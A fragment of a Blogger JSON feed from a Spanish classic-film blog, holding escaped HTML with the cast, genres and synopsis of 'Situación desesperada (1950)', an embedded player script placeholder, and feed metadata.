3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Boone\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Boone\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERichard Boone\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Skip%20Homeier\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Skip Homeier\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ESkip Homeier\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Hicks\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Don Hicks\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EDon Hicks\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Webb\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Jack Webb\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJack Webb\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"see-more-credits\" style=\"border-radius: 3px; border: 1px solid rgb(212, 235, 255); box-sizing: unset !important; color: #447cad; cursor: pointer; font-size: 9px; padding: 2px; vertical-align: text-top; white-space: nowrap;\"\u003Ever 4 más\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E20th Century Fox\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUna compañía de marines llega a una isla del Pacífico con la peligrosa misión de localizar y destruir una base japonesa de misiles, fortificada y oculta en mitad de una jungla infestada de enemigos. Al mando está un oficial (Richard Widmark), profesor en la vida civil, que intentará convertir su irregular pelotón en una sólida unidad de combate.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02203005303307406605303003806105107a06502207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6597385986900364794\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/situacion-desesperada-1950-hdtv.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6597385986900364794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6597385986900364794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/situacion-desesperada-1950-hdtv.html","title":"Situación desesperada (1950) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDwvXQUT41bp7cMT86iyKjvC8wXE2Sd2ria6s0w21JT_g7Ybt3XT9hMhBc6Jr2bLnlwVIiWkJK8h0_xSDm1Z3ER-eGx2sLKAHZVrCk-KCRLeux_1y-E68DfK0TmY7tcy8va--La4UUNHlpw9_59uqMpWmXT7-cQpkM_PH_cksVKL06-08S6ELf-uDBA\/s72-c\/91RNSV8TdSL._SY606_.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}}]}});